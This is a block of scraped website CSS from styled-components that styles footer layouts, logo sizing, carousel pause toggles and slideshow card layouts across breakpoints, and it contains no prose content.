@media (min-width:1366px){.fDOtTa.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.fDOtTa.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.fDOtTa.variation-a .addressCard{color:var(--sc-footer--address-color,#25252b);padding:var(--sc-spacing-3,10px);}/*!sc*/
.fDOtTa.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.fDOtTa.variation-a .addressCard h3,.fDOtTa.variation-a .addressCard p,.fDOtTa.variation-a .addressCard address,.fDOtTa.variation-a .addressCard .address-block,.fDOtTa.variation-a .addressCard a{color:var(--sc-footer--address-color,#25252b);}/*!sc*/
.fDOtTa.variation-a .addressCard a:hover,.fDOtTa.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#5069e7);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fDOtTa.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#25252b);padding:var(--sc-spacing-3,10px);}/*!sc*/
.fDOtTa.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.fDOtTa.variation-a .hoursOfOperation h3,.fDOtTa.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#25252b);}/*!sc*/
.fDOtTa.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,16px);}/*!sc*/
.fDOtTa.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#25252b);}/*!sc*/
@media (max-width:1023px){.fDOtTa.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.fDOtTa.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.fDOtTa.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.fDOtTa.variation-a .social-icons{text-align:right;}}/*!sc*/
.fDOtTa.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.fDOtTa.multi-location-footer .linksRow{margin:0;}/*!sc*/
.fDOtTa.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.fDOtTa.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.fDOtTa.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.fDOtTa.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.fDOtTa.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.fDOtTa.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,16px);}/*!sc*/
.fDOtTa.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#25252b);}/*!sc*/
@media (max-width:1023px){.fDOtTa.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.fDOtTa.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.fDOtTa.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.fDOtTa.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.fDOtTa.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.fDOtTa.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.fDOtTa.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.fDOtTa.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.fDOtTa.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.fDOtTa.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fDOtTa.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.fDOtTa.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.fDOtTa.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.fDOtTa.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fDOtTa.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fDOtTa.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.fDOtTa.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.fDOtTa.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.fDOtTa.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.fDOtTa.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.fDOtTa.multi-location-footer .row .businessLogo a{width:100%;}.fDOtTa.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.fDOtTa.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.fDOtTa.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.fDOtTa.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.fDOtTa.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.fDOtTa.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.fDOtTa.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.fDOtTa.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.fDOtTa.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.fDOtTa .heading_five{color:var(--sc-footer--text-color,#25252b);}/*!sc*/
.fDOtTa.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.fDOtTa.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.fDOtTa.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.fDOtTa.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.fDOtTa.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.fDOtTa.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.fDOtTa.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.fDOtTa.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.fDOtTa.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fDOtTa.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fDOtTa.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.fDOtTa.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.fDOtTa.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.fDOtTa.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.fDOtTa.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.fDOtTa.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.fDOtTa.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.fDOtTa.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.fDOtTa.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.fDOtTa.variation-b .locationMap img{width:218px;}}/*!sc*/
.fDOtTa.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.fDOtTa.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.fDOtTa.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.fDOtTa.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.fDOtTa.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#25252b);}/*!sc*/
@media (min-width:1024px){.fDOtTa.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.fDOtTa.variation-b .addressCard{color:var(--sc-footer--address-color,#25252b);}/*!sc*/
.fDOtTa.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.fDOtTa.variation-b .addressCard h3,.fDOtTa.variation-b .addressCard p,.fDOtTa.variation-b .addressCard address,.fDOtTa.variation-b .addressCard .address-block,.fDOtTa.variation-b .addressCard a{color:var(--sc-footer--address-color,#25252b);}/*!sc*/
.fDOtTa.variation-b .addressCard a:hover,.fDOtTa.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#5069e7);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.fDOtTa.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.fDOtTa.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#25252b);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.fDOtTa.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.fDOtTa.variation-b .hoursOfOperation h3,.fDOtTa.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#25252b);}/*!sc*/
.fDOtTa.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.fDOtTa.variation-b .utilityLinks a{-webkit-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);-moz-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);-ms-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);}/*!sc*/
.fDOtTa.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.fDOtTa.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.fDOtTa.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.fDOtTa.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.fDOtTa.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.fDOtTa.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.fDOtTa.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.fDOtTa.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.fDOtTa.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.fDOtTa.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.fDOtTa.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.fDOtTa.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.fDOtTa.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fDOtTa.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.fDOtTa.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.fDOtTa.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.fDOtTa.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.fDOtTa.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fDOtTa.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.fDOtTa.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.fDOtTa.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.fDOtTa.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.fDOtTa.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.fDOtTa.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.fDOtTa.Mini-Footer .row .businessLogo a{width:100%;}.fDOtTa.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.fDOtTa.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.fDOtTa.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.fDOtTa.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.fDOtTa.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.fDOtTa.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.fDOtTa.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.fDOtTa{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.fDOtTa{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.fDOtTa{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.fDOtTa{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"fDOtTa,"}/*!sc*/
.kCBqRu .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g68[id="sc-2c8ryd-0"]{content:"kCBqRu,"}/*!sc*/
.cXctab .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g69[id="sc-2c8ryd-1"]{content:"cXctab,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.hQwlhR.showAllTilesContainer{display:none;}/*!sc*/
.hQwlhR .arrow::after{content:" →";position:relative;}/*!sc*/
.hQwlhR .slick-dots{box-sizing:inherit;bottom:0;position:absolute;}/*!sc*/
@media (min-width:1024px){.hQwlhR .slick-dots{bottom:var(--sc-spacing-4,17px);position:absolute;}}/*!sc*/
.hQwlhR .variation-a > h2,.hQwlhR .variation-b > h2,.hQwlhR .variation-c > h2{font-size:var(--sc-font-size-h1,40px);line-height:var(--sc-line-height-h1,46px);}/*!sc*/
@media (min-width:1024px){.hQwlhR .variation-a > h2,.hQwlhR .variation-b > h2,.hQwlhR .variation-c > h2{font-size:var(--sc-font-size-h1_desktop,56px);line-height:var(--sc-line-height-h1_desktop,64px);}}/*!sc*/
@media (max-width:1023px){.hQwlhR .fifty-fifty-card{padding:1rem;}}/*!sc*/
.hQwlhR .card-text .para-cta-wrapper{text-shadow:none;}/*!sc*/
.hQwlhR .card-text p.para-cta-wrapper{margin-top:0px;margin-bottom:var(--sc-spacing-3,12px);}/*!sc*/
.hQwlhR .card-text .card-text-container{position:relative;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.hQwlhR.variation-a .card-text .card-text-container,.hQwlhR.variation-b .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}.hQwlhR.variation-a .card-text .card-text-container.light,.hQwlhR.variation-b .card-text .card-text-container.light{background-color:rgba(255,255,255,0.1);}.hQwlhR.variation-a .card-text .card-text-container.dark,.hQwlhR.variation-b .card-text .card-text-container.dark{background-color:rgba(0,0,0,0.1);}}/*!sc*/
@media (min-width:1024px){.hQwlhR.variation-c.mobile-variation-full .card-text .card-text-container,.hQwlhR.variation-c.mobile-variation-split .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
.hQwlhR.mobile-variation-full .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-10lpcsk-0.mobile-variation-full .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
@media (min-width:1024px){.hQwlhR .slick-list .card-item .card-media.video > .image-container{z-index:-1;}}/*!sc*/
.hQwlhR iframe{border:none;}/*!sc*/
@media (min-width:1024px){.hQwlhR.small .fifty-fifty-card,.hQwlhR.medium .fifty-fifty-card{height:289px;}.hQwlhR.small .fifty-fifty-card .fiftyFiftyImage,.hQwlhR.medium .fifty-fifty-card .fiftyFiftyImage,.hQwlhR.small .fifty-fifty-card .fiftyFiftyText,.hQwlhR.medium .fifty-fifty-card .fiftyFiftyText{height:100%;}.hQwlhR.small .fifty-fifty-card .fiftyFiftyImage .textCard,.hQwlhR.medium .fifty-fifty-card .fiftyFiftyImage .textCard,.hQwlhR.small .fifty-fifty-card .fiftyFiftyText .textCard,.hQwlhR.medium .fifty-fifty-card .fiftyFiftyText .textCard{max-height:100%;overflow:hidden;padding:1rem 0;}.hQwlhR.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty,.hQwlhR.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty{height:100%;overflow:hidden;}.hQwlhR.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img,.hQwlhR.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img{overflow:hidden;position:relative;top:-25%;}.hQwlhR.small .slick-list,.hQwlhR.medium .slick-list{height:100%;}.hQwlhR.small .slick-list .card-item,.hQwlhR.medium .slick-list .card-item{height:289px;}.hQwlhR.small .slick-list .card-item .card-media,.hQwlhR.medium .slick-list .card-item .card-media{height:289px;}.hQwlhR.small .slick-list .card-item .card-media img,.hQwlhR.medium .slick-list .card-item .card-media img{height:289px !important;object-fit:cover;}.hQwlhR.small .slick-list .card-item .card-media.video,.hQwlhR.medium .slick-list .card-item .card-media.video{padding-bottom:289px;}@media (min-width:1024px){.hQwlhR.small .slick-list .card-item .card-media.video .video-container.variation-c iframe,.hQwlhR.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:38vw;max-height:500px;}}.hQwlhR.small .slick-list .card-item .card-text .variation-b,.hQwlhR.medium .slick-list .card-item .card-text .variation-b{padding:0;}.hQwlhR.small .slick-list .card-item .card-text .variation-b.textleft h1,.hQwlhR.medium .slick-list .card-item .card-text .variation-b.textleft h1{width:100%;}.hQwlhR.small .slick-list .card-item .card-text .variation-b.centerbottom,.hQwlhR.medium .slick-list .card-item .card-text .variation-b.centerbottom{margin-left:0;}.hQwlhR.small .slick-list .card-item .card-text .variation-a.centerbottom,.hQwlhR.medium .slick-list .card-item .card-text .variation-a.centerbottom{margin-left:0;}.hQwlhR.small .slick-list .card-item .card-text .variation-a h1,.hQwlhR.medium .slick-list .card-item .card-text .variation-a h1,.hQwlhR.small .slick-list .card-item .card-text .variation-b h1,.hQwlhR.medium .slick-list .card-item .card-text .variation-b h1,.hQwlhR.small .slick-list .card-item .card-text .variation-c h1,.hQwlhR.medium .slick-list .card-item .card-text .variation-c h1{font-size:40px;line-height:1.2;margin-bottom:var(--sc-spacing-3,10px);}.hQwlhR.small .slick-list .card-item .card-text .variation-a h3,.hQwlhR.medium .slick-list .card-item .card-text .variation-a h3,.hQwlhR.small .slick-list .card-item .card-text .variation-b h3,.hQwlhR.medium .slick-list .card-item .card-text .variation-b h3,.hQwlhR.small .slick-list .card-item .card-text .variation-c h3,.hQwlhR.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}.hQwlhR.small .slick-list .card-item .card-text .variation-a .card-rich-text p,.hQwlhR.medium .slick-list .card-item .card-text .variation-a .card-rich-text p,.hQwlhR.small .slick-list .card-item .card-text .variation-b .card-rich-text p,.hQwlhR.medium .slick-list .card-item .card-text .variation-b .card-rich-text p,.hQwlhR.small .slick-list .card-item .card-text .variation-c .card-rich-text p,.hQwlhR.medium .slick-list .card-item .card-text .variation-c .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}.hQwlhR.small .slick-list .card-item .card-text .variation-a p a,.hQwlhR.medium .slick-list .card-item .card-text .variation-a p a,.hQwlhR.small .slick-list .card-item .card-text .variation-b p a,.hQwlhR.medium .slick-list .card-item .card-text .variation-b p a,.hQwlhR.small .slick-list .card-item .card-text .variation-c p a,.hQwlhR.medium .slick-list .card-item .card-text .variation-c p a{min-height:0;line-height:25px;}}/*!sc*/
@media (min-width:1024px){.hQwlhR.medium .fifty-fifty-card{height:405px;}.hQwlhR.medium .slick-list{height:100%;}.hQwlhR.medium .slick-list .card-item{height:405px;}.hQwlhR.medium .slick-list .card-item .card-media{height:405px;}.hQwlhR.medium .slick-list .card-item .card-media img{height:405px !important;object-fit:cover;}.hQwlhR.medium .slick-list .card-item .card-media.video{padding-bottom:405px;}@media (min-width:1024px){.hQwlhR.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:500px;max-height:500px;}}.hQwlhR.medium .slick-list .card-item .card-text .variation-a h1,.hQwlhR.medium .slick-list .card-item .card-text .variation-b h1,.hQwlhR.medium .slick-list .card-item .card-text .variation-c h1{font-size:48px;}.hQwlhR.medium .slick-list .card-item .card-text .variation-a h3,.hQwlhR.medium .slick-list .card-item .card-text .variation-b h3,.hQwlhR.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}}/*!sc*/
@media (min-width:1024px){.hQwlhR.large .fifty-fifty-card{height:567px;}.hQwlhR.large .slick-list{height:100%;}.hQwlhR.large .slick-list .card-item{height:567px;}.hQwlhR.large .slick-list .card-item .card-media{height:567px;}.hQwlhR.large .slick-list .card-item .card-media img{height:567px !important;object-fit:cover;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.hQwlhR .fifty-fifty-card .fiftyFiftyImage{height:420px;}.hQwlhR .slick-list .card-media,.hQwlhR .slick-list .card-media.video{overflow:hidden;}.hQwlhR .slick-list .card-media{height:420px;}.hQwlhR .slick-list .card-media img{height:420px !important;object-fit:cover;}}/*!sc*/
@media (max-width:767px){.hQwlhR .variation-a .fifty-fifty-card .fiftyFiftyImage,.hQwlhR .variation-b .fifty-fifty-card .fiftyFiftyImage,.hQwlhR .variation-c .fifty-fifty-card .fiftyFiftyImage{height:250px;}.hQwlhR .variation-a .slick-list .card-media,.hQwlhR .variation-b .slick-list .card-media,.hQwlhR .variation-c .slick-list .card-media,.hQwlhR .variation-a .slick-list .card-media.video,.hQwlhR .variation-b .slick-list .card-media.video,.hQwlhR .variation-c .slick-list .card-media.video{overflow:hidden;}.hQwlhR .variation-a .slick-list .card-media,.hQwlhR .variation-b .slick-list .card-media,.hQwlhR .variation-c .slick-list .card-media{height:250px;}.hQwlhR .variation-a .slick-list .card-media img,.hQwlhR .variation-b .slick-list .card-media img,.hQwlhR .variation-c .slick-list .card-media img{height:250px !important;object-fit:cover;}}/*!sc*/
.hQwlhR.variation-a .card-item{position:relative;}/*!sc*/
.hQwlhR.variation-a .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.hQwlhR.variation-b .card-item{position:relative;text-align:center;}/*!sc*/
.hQwlhR.variation-b .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.hQwlhR.variation-c .card-item{position:relative;text-align:center;}/*!sc*/
.hQwlhR.variation-c .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
@media (min-width:1024px){.hQwlhR.variation-c .card-item .card-media,.hQwlhR.variation-c .card-item .card-media.video{width:55%;-webkit-order:1;-ms-flex-order:1;order:1;overflow:hidden;position:relative;}}/*!sc*/
.hQwlhR.variation-c .card-text{text-align:initial;}/*!sc*/
@media (min-width:1024px){.hQwlhR.variation-c .card-text{position:static;padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);text-align:center;width:45%;display:block;}}/*!sc*/
@media (min-width:1366px){.hQwlhR.variation-c .card-text{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);}}/*!sc*/
.hQwlhR.variation-c .card-text > div{position:inherit;width:100%;margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none;}/*!sc*/
.hQwlhR.variation-c .card-text .card-header{display:block;}/*!sc*/
